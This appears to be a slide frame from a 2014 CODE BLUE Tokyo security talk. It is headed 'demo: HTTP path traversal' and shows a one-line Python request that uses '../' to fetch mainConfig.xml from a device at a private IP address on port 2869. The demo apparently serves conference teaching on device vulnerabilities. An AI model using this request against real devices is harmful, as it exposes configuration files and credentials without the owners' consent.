 demo: HTTP path traversal
import requests
print requests.get('http://192.168.1.1:2869/../mainConfig.xml').text
December 18-19, 2014
CODE BLUE
@TOKYO